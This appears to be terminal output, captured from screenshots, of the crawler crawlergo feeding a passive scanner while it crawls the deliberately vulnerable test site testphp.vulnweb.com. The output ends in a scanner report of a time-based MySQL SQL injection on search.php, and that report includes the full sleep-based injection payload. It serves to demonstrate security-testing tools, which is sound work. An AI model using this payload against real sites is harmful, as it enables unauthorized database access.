 被动扫描 — -zsh — 80×24
song.yll@songdeMacBook-Pro 被动扫描 % ./crawlergo -c chrome-mac/Chromium.app/Con
tents/MacOS/Chromium -t 10 --request-proxy http://127.0.0.1:7777 http://testphp.
vulnweb.com/
INFO[0000] request with proxy: http://127.0.0.1:7777
INFO[0000] Init crawler task, host: testphp.vulnweb.com, max tab count: 10, max
crawl count: 200.
INFO[0000] filter mode: smart
INFO[0000] If no matches, default form input text: Crawlergo
INFO[0000] Start crawling.
INFO[0000] filter repeat, target count: 2
INFO[0000] Crawling GET https://testphp.vulnweb.com/
INFO[0000] Crawling GET http://testphp.vulnweb.com/
INFO[0003] Crawling POST http://testphp.vulnweb.com/search.php?test=query
INFO[0003] Crawling POST http://testphp.vulnweb.com/search.php?test=query
INFO[0003] Crawling GET http://testphp.vulnweb.com/index.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/categories.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/artists.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/disclaimer.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/cart.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/guestbook.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/AJAX/index.php
INFO[0003] Crawling GET http://testphp.vulnweb.com/login.php
INFO[0008] Crawling GET http://testphp.vulnweb.com/userinfo.php
INFO[0008] Crawling GET http://testphp.vulnweb.com/privacy.php
被动扫描 — -zsh — 80×24
29.13ms, failedRatio: 79.28%
Statistic: scanned: 0, pending: 3, capacity: 3000, requestSent: 1222, latency: 8
11.97ms, failedRatio: 79.21%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "Crawlergo'and(select*from(select+sleep(2))a/**/union/**/select
+1)='"
Position "body"
ParamKey "searchFor"
ParamValue "Crawlergo'and(select*from(select+sleep(3))a/**/union/**/select
+1)='"
type "time_based"
avg_time "389"
std_dev "191"
sleep_time "2000"
p_time "267"
n_time "4276"
stat "{\"normal\":{\"samples\":[305,303,302,306,817,302],\"avg\":389
.1666666666667,\"std_dev\":191.33863233080305,\"sleep_time\":2},\"sleep_0_time\"
:267,\"quick_check\":{\"samples\":[4276],\"sleep\":2},\"verify\":{\"samples\":[6
286,6297,6297],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
Statistic: scanned: 0, pending: 3, capacity: 3000, requestSent: 1228, latency: 1
雷神众测